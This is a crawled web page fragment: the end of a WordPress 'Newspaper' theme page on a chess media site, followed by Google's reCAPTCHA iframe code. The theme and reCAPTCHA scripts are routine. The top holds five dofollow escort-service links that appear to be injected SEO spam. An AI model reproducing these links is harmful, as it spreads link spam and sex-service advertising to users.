<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://bruvschessmedia.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://bruvschessmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f37L4aXLPLczZhWk3kCEhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769400410326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>